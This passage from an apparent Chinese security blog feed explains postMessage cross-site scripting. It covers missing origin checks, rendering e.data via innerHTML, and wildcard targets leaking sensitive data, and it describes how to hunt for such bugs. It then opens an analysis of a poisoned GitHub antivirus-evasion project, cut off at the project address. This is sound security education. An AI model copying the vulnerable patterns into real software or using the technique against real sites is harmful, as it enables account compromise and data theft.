
<figure data-type="image" tabindex="3"><img src="https://fastly.jsdelivr.net/gh/Ru1e/blogImage@main/images/202301301123373.png" alt="image-20230130112309337" loading="lazy"></figure>
<h4 id="产生漏洞原因">产生漏洞原因</h4>
<ul>
<li>
<p>消息接收方没有对发送方的身份进行验证，导致可以自定义发送方网页</p>
<ul>
<li>例如:  <code>if (e.origin !== &quot;https://www.freebuf.com&quot;)</code></li>
</ul>
</li>
<li>
<p>消息接收方对发送方发送的内容进行了展示处理，从而可以使用XSS payload进行截断</p>
<ul>
<li>例如:  <code>document.getElementById('receiveMessage').innerHTML = &quot;从&quot;+ e.origin +&quot;收到消息： &quot; + e.data;</code></li>
</ul>
</li>
</ul>
<h4 id="利用过程">利用过程</h4>
<p>和反射型xss类似，用户在访问目标网站的时候，打开了攻击者提供的url，url是携带xss payload的poc.html，导致在目标网站执行了js代码。</p>
<h4 id="其他形式漏洞">其他形式漏洞</h4>
<p>上面展示的是接收方没有对发送身份验证，在对接收的消息进行处理后被xss payload截断导致存在xss漏洞</p>
<ul>
<li>接收方是正常系统 =&gt; 发送方是恶意html</li>
</ul>
<p>那么这样就还会有另外一种形式的漏洞，发送方没有设置接收方的身份，例如 <code>xxx.postMessage(msg,'*');</code></p>
<p>*号代表对接收方的窗口没有限制，只要你设置了监听(addEventListener)都可以接收到，那么如果正常系统在发送的时候就是如此设置，而刚好发送内容是一些敏感的信息，如账号密码的hash，那么你通过设置了监听当做接收方的恶意html，用户浏览正常系统时，然后在打开你的html后你就可以获得其正常网站的发送内容</p>
<ul>
<li>发送方是正常系统 =&gt; 接收方是恶意html</li>
</ul>
<h3 id="0x04-挖掘方法">0x04 挖掘方法</h3>
<p>通过postMessage方法的关键字进行定位功能点，通过debug代码寻找触发点，从而获得漏洞，可以使用burp的插件J2EEScan辅助寻找使用相应功能的js文件，如何扩展延伸的进行挖掘对于我来说是一个有待开发的过程，目前我本人对此漏洞的经验并不足以帮我找到更好的自动化挖掘办法ing，</p>
<figure data-type="image" tabindex="4"><img src="https://fastly.jsdelivr.net/gh/Ru1e/blogImage@main/images/202301301454558.gif" alt="1621219923545111" loading="lazy"></figure>
]]></content>
    </entry>
    <entry>
        <title type="html"><![CDATA[针对"红队人员"的Github项目投毒发现及分析]]></title>
        <id>https://www.svenbeast.com/post/ZVscVsf50/</id>
        <link href="https://www.svenbeast.com/post/ZVscVsf50/">
        </link>
        <updated>2023-01-10T06:59:06.000Z</updated>
        <summary type="html"><![CDATA[<h3 id="0x01-发现背景">0x01 发现背景</h3>
<p>&quot;阳康&quot;后在github闲逛时发现同事star了一个后处理免杀项目，看描述说可以绕过任何类型的防病毒产品，自然我也对项目产生了一些兴趣，遂开始查看项目代码并由此开启了本次的投毒项目分析。</p>
<p><strong>PS：此前并未在其他渠道发现本次分析项目的预警</strong></p>
]]></summary>
        <content type="html"><![CDATA[<h3 id="0x01-发现背景">0x01 发现背景</h3>

<p>&quot;阳康&quot;后在github闲逛时发现同事star了一个后处理免杀项目，看描述说可以绕过任何类型的防病毒产品，自然我也对项目产生了一些兴趣，遂开始查看项目代码并由此开启了本次的投毒项目分析。</p>
<p><strong>PS：此前并未在其他渠道发现本次分析项目的预警</strong></p>
<!-- more -->
<figure data-type="image" tabindex="1"><img src="https://fastly.jsdelivr.net/gh/Ru1e/blogImage@main/images/202301031056734.png" alt="" loading="lazy"></figure>
<h3 id="0x02-分析过程">0x02 分析过程</h3>
<h4 id="21-项目地址">2.1 项目地址</h4>
